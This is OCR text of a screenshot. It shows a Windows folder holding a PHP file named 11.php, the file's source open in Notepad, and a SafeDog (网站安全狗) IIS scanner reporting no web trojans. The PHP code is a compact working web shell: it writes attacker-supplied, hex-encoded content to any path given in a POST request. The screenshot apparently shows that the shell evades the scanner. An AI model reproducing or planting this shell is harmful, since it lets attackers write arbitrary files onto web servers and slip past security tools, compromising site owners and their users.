 后退
搜索
文件夹
地址(D)
C:\Documents and Settings\Administrator\桌面\111
转到
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
11.php
PHP 文件
1 KB
11.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$p=realpath(dirname(__FILE__)."/../").$_POST["a"];
$t=$_POST["b"];
$tt="";
for ($i=0;$i<strlen($t);$i+=2) $tt.=urldecode("%".substr($t,$i,2));
@fwrite(fopen($p,"w"),$tt);
echo "success!";
?>
网站安全狗(IIS版) V3.3
.NET
网马查杀 主动防御 .Net设置 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名
全选